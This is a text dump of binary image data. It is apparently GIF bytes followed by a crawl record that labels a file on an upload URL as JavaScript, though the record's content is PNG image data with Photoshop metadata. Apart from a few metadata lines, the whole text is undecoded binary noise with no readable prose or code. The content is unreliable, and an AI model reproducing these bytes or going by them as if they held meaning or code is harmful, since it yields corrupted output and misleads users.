,�,��k�3㍽���ւv**�FWx ��;����b�m����v��B�(�Ix�Q.$�����M�*%��N��H���b�d����Ԅ����E
��;���ˬs�@�}[B�����(qL,��_B�W�T�����~.�:��΂h`C�¨|���P�DV
�&��� H�Ѫ��P#\WV�5��� �9/����j9���c�F� �j$���!CҀg%�ah�����i֢��.{ {��/������F@�?���x�AcCbG�C-Pv��KF�<APA�ނ����4e�KӞ���G^$9u�?��Q��x��^�nD��4R���.HW�J, ��2�+ Tc�8c%i0�Ar�QI�?�v#��` iX<�W��"@����.	�8BP�'�B��  ��!e[�M�t4Y5D�;�U��doQ���2TG�g�c��B�2�qkK|�Q�����&7��	Z�B�!�l�3Bm²��4�>��Pu5��Ց�\��G<�$m��e��̆��	�85n.�!VĀ�f��� ��$(�:�	�$G��BsW��6�˂�ڧ>�   �iX��$�<��\U=�*f��$��JҖ�I�� ,,a� ��&�.\�xyL�*��<�ъ�!��_�qh�"W�p��8;jMV�KWb��|R�(դVT��4I�=�ǤH0���W&�GF	Ъ�*B�DkZ�V������ܑ�*ө�5E��sU�$�xď�����=EM�!9.����Y������A�h�{�:������\!�W1HG��϶ȅW�-�o�(�h�}��p��f�8���`�L$����GbH������S�]�Bۄ�5#�m�#䂥]}�9�Ѡ�?2_̦�4����4*��$#�LiZ��8˴mf�Rc �~/CX�e�8�6�LV|5_��d��� ^d�������\���b	(�-�qQ�A�XC�0p������d�K���<d�fpL5I碂�Y�jf�ՎL�g?G�!}��( �|�YY� n�*:8��9~RݦІ�e�; ^^���#[��$"�Ar^�ҙ!�6��1b�X��=ŒK���	yE�ManI&F��b�*�oOhm��ф!����-<#����=K� ��<c�#�����m҃(D$T�l&6��*��MA.h�R֙d�&��w�-�oe@x�	p狚Q��#���?<"pU�y/(��-m�?��[oYSY���(@��еmV���w�]6)"�|�������֩�&u+��	����DB �\�����]�#�����V�5�� C^.��8���t��"�&����{�`\&���GB�v��=��w���>������{ީ�v�f�!�]ld�~��!F�@�%��D�y�\M�|���5l�ak�S�7ѻ��w�2�6�kwf���r�=tV={m��iU�Z�b�l��^Vq���`��6�6����zA:�?�g�{�J�|M 	��9��� �변��� Y����I��<�R��S����yK��{)ÿ�z5f�>\&�0���5h�l	,I������э���ֳf�	�#��#���=�[}� ��\& �3HP=㎦p�$�&>�$��Hl�ߚ�����>��۴����%��S��6�&.��S�J8�p:R;�9m˾����S�Ñ�;5 �l���A,a�=AC�B�X���CN�8���z�7�C��w ��S8�9HE�#�5<A� �4�Y\C������bz	�A�ЮQ�)k���!��s�TL��96����c�t���6j;5[l9H8C�c���l���>�[��X�����h���C����7�BVlF�3��"B=@��pL�kG�G�y#L�严:�2!�P���
`<�Gr���`Eq�(~��lx�$�?H���?&�ƭ(�z�����Z�B���,!����<O���÷`��	XTAlt9���p�łk�?��w��i�r�h��,��:�� �����`0	 !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N���ӐRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�gm�\���+L���Р�f̶̈́��G�ID^Ա
0``�?1��VP8%����b_p  ���H Fb8�Ufk	�Q	%�@
��}�`A���g�nb�3�K(L�v���l��q �<�4��NkUF�P��Ï<��?��8@��]cK��xL/��ކP���?  F�	�� ��j3y��F%��n�� �@Xf���+���1ݨfm(4 % H� �� D�F9���y�'�}F)唁f���5�Ӂa��N0����eT�Q������Rj$�g��%~�d��~��+HXմ͢9��%�e����"~d��-&�R�>�lY��)�ҪJ���U��u��E���LJ�4e��H�;�	���k�@��ȓ|��꟭e>�b�M��qcH��|�@B8�P@i���L�D���`�����e��@AL���%�,H،A3��	����E�2��Ҽ��?�(t�i��6m���" ,�k��_�
����AR@H�dPpe��T*_H�
L�/J��{~lG�wԀ4���,3kN�|�
�<棥�9@D�g��K���A�?̆<�J=����JpԺ}d���O��ĹH�'��40o��3��" b	�p�K��Ј�s��(@�j�+J;��C�� �$�4�a�fP���Q�\�"� \�B!�n���*_@��7�Е�V�#�c0%��'p	�O����=�:*y��*X����"�&^� 
h �����y.i��ZB����:Hw(��)�PT�4����� pƫ�]�p x���d��	 W�±$�"qVTe%ݨ�jֺ���H8~(�Q���	8�M|Į�0!L��D���@�``����Pr �H��k���DF��7h��2���,��� ��T����Q��?��(@�x���T�b��ąJqڞ֖: P���/��	�Jʔٛ8�A:i���m���A^��[��_g ؖn:F}�9栲�H+Er�b?8%%�t�� 
�V�f����9)��4���I� 8Ė	霄p	�I���R�C(��^٦��4\�<XOgF�B�i@ ��n��n,�h���4`��b ��PN _%� v�\8 Ի(F��b��R!6��$"���0[�<�Ėlx.��@����Rj��6��b�elb�j8^��g�h3!����5��E�#��p�/T}�A�`V�"h(RV�����Ԁ�3�%�:�1�jk3K\� �!t /6�9�|fSu�z�4U��0�C����V�;�m�&�!!q�{��JS+q��L+�Ngk2��`]�@)I����i�0�\�6��mFA����p��=.q�Y����� ��8�t�y4Y-u�����6�ڵ
�,��~3 eL*�0����'���(@�羐�����An�#淓M�F����bC6_��ތ+l�$��^�lذ�Tʘ�"
A����i�,"	l������d۔��b�Z�-_��g�9��=�(?`�\D͉�T��pd`�"L1-}F����mo�΀� �R��v�[(i6�6tf���E7��C�e繜#c�2)r3��NGFzP+u���",1g�	Vf����B�*=����mn?3
U�u��I�]��B�F@=7� a(�i��39��,-6p�� �I��PV�^�v�v�A"��[.]ĭ�_D~`����o�#g������&��ۮ�8���X�"G�D�2��(�e3e�r���P̂�0�pceס��S�
|����v혹�G]u�Z�ox96�i��B�2��-	��9�D!��/x�� y(�[��{M��T�n�Bl Jȷ� �����|�R��Y֏Iۃ$s Lp�#\� d��6f�3���(JL?��;���,1�e7{͇�;	p�&JS�@ �ZI�\Ǎ�`���K����`QU��K~  J2w0���*Uq��6^1�Ρ���J�{U�0x�k���f@�odŁp g�<��1�&T�U�\�[D~�5�|�MU���A� �&9~cN���}S~?���"�s)5� ���5�1#�&!��3W�&�2u��/@S5�7X|Rr�W>�� t�>H�+bp�1��}�!<�#�!?�q'��5Al0]�F4Z#�@)0�{�g��*!'e���%�L@h$@!�G$SHl59<XC	�*B�#@gU ��3�^p���t�ArJv4Nyrl(R��+ⅹ��%�GD��s2Xp0z�1��_��775Z� w��6n"#b7��$�C1D�U{�C�D,��6��I���q��@0Xf�q�d�:+��80�"����  �3�-�!�>��>�eA4��9�X%�qV��$�&�#������Bs2�I�h��0�D �2t�_kh"� !E$�7��.8,@�����O"9�+�4�t&���o1%�5� 	���bS#�f�B~�5���!�U��C�A�_3���,�D�U��d>�X�`-=y��ҒR���B�H�*�5,z)W�_�U?-	�:�Ӆ�)�Lē\���o��H�v9ÒCV3����"&!��\�9^�.P� �U(��h9��;7�L~rKd��Ւג�B�Q0|�UU94���5Y���>�����/R5��'h�@.�r4zD�*��R�|钑t-?y�}�0,�"�A]
���DK7��r��=�����o��xDT���*����q-��{��*�4��.��:	��G,�)q�G����.ohSU2�;�l : [�i�����b����Kl5�≷!�s�f���H�~�-:'�ɟ�2����.��iFY}��Ty�1���h�����b� I$�hR�E4�	z{aROh��I��(=1آ�D0�5x}����6�:cd1Ģs>:~��+�a�[���q��E:�>���C�6�D4V�3,�Wx���5e��6@�v�m �w�g!�G�������P�H
��F��jD�Ksh]�a���i�r2j�+�"ČSb��YI�w���Ũz�Jv���婵x�p�:[�ekX~�x��׍[٩����ig�CvÆ��țW6�!�Z��V����F`�eb�&��}"���/ߪ�~�=C��@���%ɛ�A>o�;�t�U��B���h��Z-JD���e3�u(�c
-�ء�d��q	'�7E\�*K>��D�Dj(��4��.]���*&�w�ߪ�����&����:�Ȩ:I�� _ЬM��BB�j�5��B��#�!K@�
8�,�X�d��'�F�ݸ���qsE�wvְ?ȣ��Dz�G�i��¯Af�6�%��6���=�H>���� [@���ǃt&�}���CX$��T����m�Hb���!;�+�eʤ��(}R)��y���1�|�i���vt�>�#�w�'s�E�+t%�SG��{�i�!Kl��nKeT�2v�G�9�
�}{$c�:7��kp��L������Z��r���3G���j���S�5c���X~Q �tK�M�q�+�A$^*kwq��|�ڳ��>I�(��ğ][����)T�٭�Eb���y�1f�M���ye�.�'�q.KTv���D��zN0Q�OAeo;rw�s�J���\ɕL���l�ݨ�=���JՋhӔ�!I��x��(=���^��#D�P�2�^���[��|�Q�K����>K�g�J�e�s��H�$WŎ3�b(K��E�J�5k��
��E_Z�`�wK)�:��dv��$�gGA��@�2Ff�I[F-2��B)�Q���qX~X��r��v��Q2��SKu�!���z$�79d�h���)6j�R�l$l����l�P�;�bRh�O��Ǭ[6oS���h�1����b�,��0T����=�9r�vu��kx�@���vԈJ�4�ǌ@yL$�,�;\W��"u�$�T+*��`���0��*`5u�c�*��W�=Ⱦ�I9A�vļ��P*����}�A}�ȣ��g�iyrnLz�Pd�����
�E�a��-�1F0۰�j��LG��o<:���6 u�L���G���+����TM���0��Q���7�$����j�S���MQ�K�c��C��S�lk��0D1Dx���gT
�I%9܈�!w%�	�b�Σ�t���<~�EImRQ\N��Т"t���_-� [�4��֓V����*Y�3.,���j"�H�μb�ÕGgܿ&�����DD
����x��9:m<-����p$J娮͆g��
�I��X���Lh�<��H������ՀZ�U�G\�܉u��i��������$�|�6�]��7�EG��Og�ĤA�]A�~��)b�9�����&uK>׷�S3��ˤ�� }ʞ� � 9C�䳾A ������l�|C�A<���{�w�k�²"	�:��I�y�R�}��G�\�g��HS���#܉�0������M�~��J۹,!�م�.��$�-;hd���_|N��"���Sra��?X~�:�q������-�M��M��wj�Y�L&.�g���)^>v��)��&ک�Օ��A���>��\���:祒��F�O�eDq�v�Q��Fr> 3�L�0�(��,�"(��.K�b��
�tk� ���K�GH6��KU�Hn\��>:JŐ��A�߷�������qܳ�!�7�蚒39��,~��>l�!CB��O�2kDQ-R�5��_���L0"%����E�}�,��AN����HW�5t��� t�ϼO��i�j2�_����.Ѫ�>H�����羛����Q ?}�2��QL�l0Q�(�.&+�΢Ȫ�t�>�:!Bh�9�����k�lW��'W�<�4M����XvT�T\>�0�E-��2��NB���C2�k�}����W6����A�o�G2�%E����D��>h�����¼�#Z����*9���t��iNM!o��Q[� a7$�s%�T�X��� � ����_)�E��K9_O9���"҇� y�i�Qx�2���%���Q�x���P����zYp������}�ﾄ\���J��G�ڦ�Z�<'� <�W��	.d�P��3 �X�D�l̀���Y�| I���,%����ɓeB��e���^F��GA�����������Ąl�<j��`C�Y�֔�1�׋\l�O���>�T���/ʝYW��.]���,( ��!��VA\˺�5� 6�>��o�#��������D�]-fq2C��-�����)�(8eì+6���$��B��d$�f7Zȣ�9ևAg�,���)Ѯ�Yl���t	s�]�'qᄝWww���Oax��� f���e
�p��R��:�I�f��௥��!��>p���f�=G��'���-�������*(��`������:C0"��0Ц\��' �,�fzX�H�<��2�%&K��/�����tJ��n��2�1:CI���i%�j�7�8�-Ȗ���=�)��4|	�( U�7��h��(	�[�>�(�0Ǆȴ�@3� �T��)\��M(9{[�-�z,iI?qʭ��$����b�@�{Ȉ|��Rg�	S�p\�؄���Ϳ8p �g��I�OҳO?��Q�(����G�hm #�Y�"`��Kl�G�r�k�9x�Y$C5Ղt�U;�T� y�J\"U]O�^��jrj����+0%����p���9��T:�bʠ	q��N�}�С�-����T�~m����X��OMc3�4=�P�m_6�B}�m���O�ZrO���M-�� �� �l�e��\q!�g�p��t���^�������UZ"OmZ�� ��!�f��SS�����z[n��,�q�r���ޞX��>N{Z��y&Ķ.��+��K����[|�ŇS���>�:Б��+l� �V+#�.�/�heנ��)(�{��>o��>�$���o������ �q6������#/�	���=mG��� =������s�IL�Z1��$��d&J��t4U�!N(@�P�;���~|�����!�+�l��tydQ�r�?(�9�Hoh�Ð����<�&�ZQ05!,n<>!b��3ly�)�B6~�F�P�ܖ�,�p#���Ҕ�0|���v(�	R���`�� ��`�I]��̸5��e��(K�e�Y`,�� )�E/*DQ-�І����)=Nb��F��k�>���\��%
�d����%\�A�� ����(�)�?�B��%R�`^Lƨ��1p.��@^����Z�~���a%�?�A���1!��#�r��i��eC���>�&|e��M(�F6��H_�����w��#���kj� �㙡�e�έ�	�bT�gHHI6���첓�$��4jr�l�N����Z�h�?�!Ђ�O��Hn��5ZU����3���ՑI:�r�H���ϣ���7RNr�``�'�p���!$D�)�d����.��@	�hK �4��U���7��g;QK1�Q�8��L�9�X?P�P�O�zr�J�x�&�K����  ���i9��0͝N� `PP�ለ$�ڨFJ��k�*�pZX�reS�(D!?�Bִ�Ɩ��]�ɐ�A5�r��m� ^ȩ�N)&i��ӫQ(̥��b)K5`���%.���"5�~�B�E�����PU�p��DB��Y.����Ϯ��W�Gؚ�f<�mΦv��UU�C~Hf1���U�3�e��6���7A��'
@3χ�%:e�UjmB���v�T%*˅>҉B���$�=OQ� �81��[ylx�C�B�|�:��%�qO]1��U��^�p��%�F�-�h��X�� \�u��`���<��)�U`�+���v���W��9�L_@D\���(�g��dK ��0�~S��S7�~*���d&#7��	�z>K�P(�F�y�8 Ē�5΀���[Kv��ta�n���2=���`�ZH)�'39����x�}.��R�L��P�'ķ�&�djKt��lF�.-`����h���! �83����mӷ�qr��F�g6��N�~]�Z��lgU�]��]� ��0! �[F	H`�Ҋ4��RMv"��Č�����j4@G��8E�Po�ۖ���@/t��J���n�f�b�8���[2hO��tH�,:�~@*�����~`? ȂFl)t+҅%A`������.$�)"��"U��ƺ�$��MEN���� ���Չ���ȼ�|�}�g#�ŉ��L�c�q��i����idC���,����̬ � ��ld���8�
��&���e��������;Z3p'�K�漀����;���Ð�������8{m����ݕ{-G�n��0L��t�1?tYHL�EIj�q<}��7��H�q�2�@	s��*泀`�	����;�{@_���K�C��3�S>�����Ћ7��f0@���6,8򈎷3A�������� ��^���;>�0 � ��S?�{�(ز������:��b&��܃ ��/L��A#�@ٵ\z�(b��@���P�.�����{��à������:�
G+D����
�<_[ÅhC�S:FT�.���1)�3s��-|�@��A,A�� 3B�ӊ���GL��E��0�R�q�������������d�����[�l�?7�琬ɨBk�(����*]<	��ڽ`ԊV�C,>̌U�0���sd����	�b���!��P��=O����hE� # �StC6�?H F(�
ܿ?��I5*����-d��1G�� _���Ǎ�8�A�2H�����5H���A�
bU��|�A��
D�C�hED!aD�0	��̆8X�"A0aƑ�)�,��/�����I��=�stL:���,4��(�S�E��/�Avl�J�2���Kڨ7�Ǆ�I�8$x3DEˋa�0\ȯ�?[hIdD�tdD���H�z\���5B�	+���x��p̊��R:p�G\ɂHLU��PJ�\ʔԻ�Kf��g�6jc��b#,NI�{�L4�L>�[,��8��DK�49H͖TE�T���L�����W˝�͑���C*N,$r�7tN�#0̳��x̂��sLŠ�J�</�ȟ�>�'$����NT���5��OUJ	 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251107/7cec4cb8-a7bf-40a4-a28b-d99809063220.js
body_size: 157162
content:
�PNG

   IHDR  �  �   ��6�   tEXtSoftware Adobe ImageReadyq�e<  iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:20B76763ADB211F08DD8EAF5FC7A286A" xmpMM:InstanceID="xmp.iid:20B76762ADB211F08DD8EAF5FC7A286A" xmp:CreatorTool="Adobe Photoshop 2025 Windows"> <xmpMM:DerivedFrom stRef:instanceID="D0DFCAB99857BFE93539FE92E031C7E1" stRef:documentID="D0DFCAB99857BFE93539FE92E031C7E1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�� blIDATx��}�]e��s�mS2�̤7�	!4�����P��@Tֲ�.���[tu��/�k���벺�R�%������L2�����}���23�������m�{����[����x��8���] =����+!_1����0D���Bd��!��A$#�j���8iヸ���a�������l�AS��Y��4�3�o�8�3�{핃��Ek�
M+�C�o�G~nBZ?"�������������}�i�|T�>�_�?���F���_��O��3��x�k�a��Cf���w��>���g[�<���Th6n�0�Ou=�^9~C�o�����(B@]�]~�F��h��7�h&�&w�'v�������_�;�icwjמ=�{z����Y����幊����l��RtB��s7�B�A��(���#���q�GKK����R({}�e�5��5������`Ш�[L� ;w�D9e���D�1P ���-8n�/*9'?����'���<q���3{_n��e1�>�M|v3.ynK�����Kz�0�P�s|��\uӱe��p"˩ZL���k	��D[F�,
?���8f�13(�8{�Oq�s���6�&Vs�;F&���_>7����IV��(Zim�5�8�w��{;�����$�n�N��H�V��tN\:ብ�r�y�Q�C�:�߾UF)c!�I�f��ߚ1qN���Y���;���m;ڷ�\�b����z�ݓz����R����v8N�tf0�O8�|MW��cHa+�z���D] Q����d���_�cǎ����N2h�e��m�n�Jr�^�$5Eja� �v:ODV���0��,lB�b�xy���v"�y�˚o.�,{�KϽݞ2n���K	9��<�;vᴍ[q�M�����.Η�@�)�d�Y.����PD%��+�jCECdŖE�-)b F���ާ>�S�+hM�d;RQOo.@�R���	���܍f�|��d�Na�|~0k	��T�et��1��+	-K��kf#��@��f��0�^L�vdW�oD�}�i��?
K�9H��?M��\h������2]O��@��9pfM�^1�Z�'N]���KL^2��u�O��Ǯxn������6���c̘V��$��"+�}:�E��-�D&��)q��^N��� \F|u9EQ8��2�8�l�TB���6���$&���DSL��crN��e]&C����wD�-ˬ��.��0�en@P��55� jzy�ܺ����m|oe�24�6�=m$S.9�ل������M�q���<����N����O�Ch�X6R�8�yF@��4�Dٍ�Rg��1���I���0h�+0ԇ��d����P�U�	��4�ವ���+��=��s��C}!�A�z&�c)�7Zʦq\1׷�L�?�Y��me52��wM��T��R����F:~a����(&cչ�����|T�)��d�D*m�f(s�Q�ay!r�?����r�Dy��柎9a�V̙�	oZzNm=f�\ǌ�<�v��G������������1�R)��=�;��u��#TY{������ 5#jC,���$�X��e¦럭Ђc���~2~w,��CRE�l!�6�z$~ ���`_{	��~X��d��1����*��	���D%E�����[7{O{����X���?�̘�W��g�����` ˶E�Y^�a�s�t`R��)(n�A�����gOy|2*��F��:�&���j|N���@aF�P`���)�lHu��}��ۂ�P�g<&���d�8o��X��i��߈��gwȤ��u�E��F1�7����K>2��t$NVQ��{:˫�BG44�`4�0`	��S��35��W�d��6-<:�&{)�Zc��������_�3`�r�ZW_��~�&����[����!f;LRk��Ԫ��,81��G��d$��0�$.����
���7����j��t�)���e܎��|����������ۼ�}�����*��,���vX:̌#tا�\:\�ׄ�gx�lE���c�����'6a1�(W�*��������$c5��� ��1�d�NG��%�^y�)�j���ޟ��̏���/���q��]����W��{s���٩o�CP����i=�w�������N���`˫][<�Κ�qM�V\�)xg��a��Q����#lt�V�1�i�Y����b�8v�Q��v1MVr�.��e�T~v��E0n%ĩ�w���O፛�&ҟIq���ɴ�)( �@�����@�N.���!��C{L��vm�_�����f�>x�DN�{�L�'�Dz�B���HF"Q��R�S}����Fbj�R�j�c�������H�8�Z�PhƳ�M�����i>�R�Z������1�|��=���뮸��W��V��bN���DE�=9�=�8^G�g��ҚQpv��+��/�4/گ>R&���<�P#��8�!���۾�a`�x�KLåOd	(���1Mp�,F�8o���y���0�>ͧ�r�k�\����>�{�Ӯ��ї%yr[4q��x�]��R-�c��D}��%8tw�MQ����R�aD���0�3�b��V�"�ǳ��0`�*�^������c8�����td�Ͳ���Bl�B�ߞk��r�}8k�Ӹd�2 n�ld�/�<��@��h�
���?F���ݜ���o݅�wU�Q=��>�w�J Q���|3�̤�~(�?f9T+��-;@@�,��+Z<�S�:�C10ZBG}�^�<o��Ko�eKn�+'o�0��6N|���ׯ^W��q��� ��rR�y�^�������$��㚁@[�<�Q�񐴩����ʡ���E�/�\���yԳ�8n��Y��Q�~�g����֋'��~���_	���x�X���T�Qe��X�1��t��g�n��q��~g�i'w��ȝ뢋�X^�yÎ�KY�0���
�*p��QdW�{�����LC��C��LUQ2� v�MB\s�T��,-��<���ą��c7<+-�¸ �H�8���D�����γ�4�7�R@/��^�w-.ܽ����Cg �:p`Ў����H��-�K�Ōo��-b��>�?D�� \:���c�֗Dj�L�;�8;+N�cK]�V\7�T������`����kñ����HxΓl,b.s2�DAב8��M�+�Noo/�_p�?���!M\��M/Z%���@|�;������mť��A�h��� YK��\���@O�C
�����q�̢���1�$��&�	�0-�J�J9���GjFa��D��EZ�H1�</.��c���7�8���Cyٳ��ί�3��p^bI7�zC(+ͳj�"?���Ywtt`����>6���.��E/Z��v��det�=���ˮ�`v���\�@[�:�aq�s�C�P?��H�q=b����{V�*�<*�R�
M�~E[^��~�q�Y�a�:����K��d}�M�M���K��Qi�-���D���ժ�_�x�h�3H��*é��ƌx%8W��m��]���*�ݔm^�C������@��L{[�I�F@L:	N��x�g��k?�붢@Ke�~��ɝ�i�N6�G��g����,{�&lO�a+�F��h���Ikˀ���4���0���������6y,��+���?������[��n�0�?]��ë���-�vR�t� �Z!!�H����3�\���Jc�.&b2���K��Q2�l�/e���60�xj��v�&Q(�(�qY{�#�ݘxycdp�,{�8�c���rl��<�޿B��rI�a#E �&���-M��������
x�tb ��LK�kF��+��ޭ�;½�/���.:�^���6�ٶ�݋�t'�h�4t�L� $$01$����"hhh� �:M�DK$��}�}�F�s��BA��M��L�3�� $K|���xp�<t�ǣL��®mȈ�>v��i���X"ߗ8M�N�#���dQ�]eQxu�^;k�Eh��ҁ2��ZP#=�8�PG��(s�%G�a��y�"K�)S�p0�4]B�2M�����]Z��߽�=-N���цW_�������зa+����%��24<ldiaW��Y_�����}�y_&����|���~0�l�!�C�c@��:}<9��Pը��t�*=EL����Ln*�I��9�BX��90�m�{���3n���9��<�xy��ݿ�K]]�S�!\+QJ ��d��F�0u��Vˉ�A�@�������2��Hl��DS��BQn���Âރ�R8��}۔K�hQ��|U����W�v��	���G�Zߝ� q����{+R	��&_7��8��Ux��
�}�n�"�GY�G܂c�/�Ä93�T"f��إ�Q��r�$%I�a��G���+�_���?F�^�c�s»�	�X��9/>_�@�3�ZT�P�,~|\i�8��3r���u	��]�u���Im�wb�使w yhOtڏ������B˙��jA�̆ ��u2�O�<�yu�����IR] �8�aèc"Q]��L,��ك��#+��6�290J.�G3똁�'��=�ȓ17��$�F
���4��]��2Y�Y�����a%Nx42@B����F=�X�/;J����
u08b�]C�����*�Q^���K���2#O�#"�M��\)̣a�k�!c9��6qO���Mt.Y�q���t��z�|�w>��~�@�;Dt\��?� b��v�^��S#��O�8��	?���졍�yl�����c��vd;�b��T'�"+�tϾ����s�΅��jȸ�wW��\Q�L�!�8*���Fײ�N��,w��5!�gc�����h�<�k�z����v�C��^5t�(%�tN��s~�%��q�z=g��S���x��b�W?4��^8�oakVdI^N���q̬��Ie����V�d�o˖+{����x����@6�r?�������8��83EW6YBNV,%�K�}���]LQ�Uh��l�&,��̡��dW$�>�.�������tI5l�S,2}MG���>b6�b;YƃXߺ �M<;�ڑ�R8��q�Ѝ����1���#�
m��Y��!�Q�J3�n�L��B?7߯Օ�(5��c������_�W�'See�������T �Ka!6�B�x�K�Q�:�ekP�k�ڞ��%-��M�9h˅0Rå��V�g�G���{�E�X3f�R/bF�m���?;/�%��Ę���2���gS����>Kŭ�/�����[0cl�<�t��7o~���l�p��T�r�'�<�����d��3��.�1���+��6�U�5"GRk�R�#��!\���UQЭ.������Q�#�ˣt�/�IΖ�}\���[Y�5���k��<a.��
�i����ࣆ}�����Lkk�\#\���/��!�d��l˖-�:��'�N������_��ﴚ��1����E�����-�d�B;�#���p�Q��D�,M>����8�HTu������zP�����B,��e�������ڐ�	v ��aM�b<<a)�����=�l�ÛLFla�A�X7u#i���lW���ݺ��ԑ�Ռjߪ��Rm���u���'�T�s�;������D�q��Fq��L�F1T��~~�7?��W�5��.}�(�v��C�b8��Q�Ű��� ��>�����3���X���p�D]����~$zC��%�I,y߾�,D;��/�y/
� P8"�I�4�ڑʾ*:�;3	%���X�P��p[o��9�dr��>�8h�1�~���=����IFKj��;�̬#f +7����O�!����e4K�ɓ��c�P8��d�Ĭ���Hlu�^"��2���HʩmT]g����3�x�/iЈ'����fL��U�n�x�Q��]0�`;�M� �0��ݻ��_@i���K�w>�ĩ��PR%/A�P�U����׬+τ��7�����X8�%s�p��U��>�+^�k��	/:�vƟ}m�z�*���Nh���"�}P�.�V���n$'^�)��3����$����H���@���e"���%N�F.pis�#7��8�+?G��b}�)���l��ф{����Qq=%�e�+��TCgp��ac��U`i�	��Q}V=ہR�5�e�Cb%Z7���/�C	&2c(h��>��[n+FO��o�����C0�������0�z�w�^�8y�[��W�|h&r������d?�(���/�C@%u�|d�����X�=	��M }Ü`�ȡ��z�ĳ�����H=?�[�bS��0���c=�� ㊇,�$�M�~�y�Ф|�Yw�h�z��͛7���M�H̃cI�U2�qlGc?W����俙���k��@{�2�#e/6��@�C 2�!�$Ϯ.d�Q����x�?xx~����o���	�@��NL��U8�g�Y睩�,�h{v�"&��Q�H�;��h�fG->��B^*�O���W���Ŗ1�w�|����v��\�~����Ւ�������݃�����T�J]��
��,"�4g�"Rڔf�8�?mD�Q��H��0�f���'��8j���d��A0$I�q��,��Qȕ�.<��G3�\�!�Q0Ơ��{�./�ѱ�pǔW`g�X��pRw�h�qF�HYX՘G�*n}HX%+f�-Zc'!��|C
�T�%�пH��,�	�ַ�b�!��W�&�W���ÂG�G���V�%z�3���y#r�
�E�k��{z����J�3)��$��OBj֤����S�K�{j�����o9s:��:�Æ�RNF�l#�5���r|Ȍ��KS+�DD&B�H�H��4h��=!�� �.09���/�uGM��bv���b +W�|gOO�b�hb��߬�����d[R�&��D���׉�{��ﱭ1FѓR,!Ύ��ͫ�A�?�t�y|�����u��r/�^�����e����u5��9��߼s�?S���,3����n{�L��W��]a�X/Mg���[�/��-˱<�s�&�fd�~!��]�v]��{.8*r�����{8���9�I/�
\��P+
\��[oJ�f �_y�u��'��6c��b�>Z���D�0ɨM�qBj����<�jgq�q`Eh-�p8��L�B���n���N�~+r�PzO�m�&OCW������!@k`ɶ�f��ghH�TIԠ�U�l${,���Z[F�kU&�T��rU��qP@$ļ�3?��Q�c�?�EύߒT]���n�@���q�I7�	ҧ�m������,��C(�4����Y��铑Y0}��f�?	�`IdS����`�r�~f7���;�_<$�8�ؑ��j�>!��EdB�"I/*�c�h�l�]�T$]+��v�g�ٷ�K�r_
h,�[����Âɻ^Y�b�5�R�?g{p�G�ݑ�d$�؍8�*f#�$gg�T'R�J{X@{��Db�����0R��<��
�K�#0��oǬ�\w���u��+��*���!�	�Q�>r�g��-���K���/��AOH\㱏�#z�DxL��՘���|h��ݍ�5�E� ��`�s(�%�N�S5`����/ٰb�/������V�>��L�ɑ38^�"r��fxf��)�i*�ʨYNR�.���R�Y��bLa	�HF2�s���0���O;�X��c��KVhn�/E����@hr�<���Lҍ�S�l�Iؑ�11��ы��ZZ�m�pK.,�F=�H�w�b#Q��6";YzZ�I�L��}ޏ2������
��cV�x=#�L����J1�T�&�A��C̽�����ǿ���R$(LF���hk�n|?�'�,w���[�ߴkHc-����h'&�=asH%�(���0��ՠ��k#}j#Y���*�4Y�9
��Ԣcc�^��jTŋ�E�"<�Ő���3/a/U��c�E!�Ĕ\���T �	��_�:^�M{Rn)��9O1�P:�ۺ�Ln�d$�eGul�-͸ND9V���YC;i��q�x6�C
Ł�P3O��Ӡ�� s�?��<,G�=4�(��GA�RƜ4c�<2�(/_���C�a��l�:/�S�#��,^��2���CϏ����;�xYt���b�_?�y1��]��W��H��B�U)�)��L"���s$9T�HƱG�Odc�D<8���N ������*�zS��`��<�*x]i�LTR��)K/_�c:��ee�H��Z�oY#T��*~"ֲ)�w�^*�t]�y0p2��01��~���V)i;��NP��UV�
������^��C�-~������4��(��������_?�T9��s�x�]K���v��X���:�Q��l@�A��򁚖�ȱ���0���~�����	1_ź��DT���ζ�8qڮ#c 6\̍؍$�6�xyË�a��!qvV\'��:T�G_'b�����f�C,��>������^��ר���ق���.������x-�^��uU���a�����r�JTx
iӒ�R�X*��	��X��?W�s,e�/�Eq���������ۄ�0^�����y��e˖Y�1Zxσ����LH��w� �K�E!'tU����<�8v.*]?�d��sX6~*~=�dt5�E�����:�Vz��(��h-��G(���$-�<���ܐJh�xJq,6�qNc���8�&bַ��s��J�"O������E�-�C��
�G��?�k��6�(D�v��������>tH�Q��_�������h�^%�(R%��2�O��W}�&4�<�4�C?���Z9�&�`�="S�]1�Tj�͕ZgC~,��Qf�b݄��?lꜶ'N�9*y�=www/d����<�x��a�����S�.�q�,��Չ9��4	y�L{���.�-1��"Af��}��	xX��e�U�nXu���d�	��	o:D�㧿E�u����ͥ��yV�u�lA;�h�%����C˼�Gt.Ro^���}���i/�?_7|}�QᩧN��]���}�����|�@PD�����鄸"�X*��4�|���(��.MF2��e�W[���������0`Эo���%F��h76�|�1��5�,뜊Sl�k�.����-�ǜ�%ZJ��RT3\xF�a�U�Q�c��FM8�1� 7�"���+���I?��O����C���yآ$�b)*�+��H��qZ���;��oޮ��VЕ�Ȕ���N�M}��C��G���4����_�1(�#sc��\�jG&�sxq��H�C=Q�`��������U޼�g��s�Gd ����ua}��d$#/�q�~"�3��!:YG䁨cܒu%��]mq�_���t�8EY�)�d��n��:4x��f��qÌ���Z�PW�z���(�c_� �dW�����\�1�